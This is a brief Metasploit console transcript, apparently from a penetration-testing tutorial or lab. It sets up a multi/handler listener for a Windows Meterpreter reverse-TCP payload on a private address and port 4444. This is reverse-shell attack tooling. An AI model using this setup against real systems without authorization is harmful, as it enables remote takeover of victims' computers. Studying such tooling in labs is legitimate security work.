 msf exploit(handler) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.10.13    yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target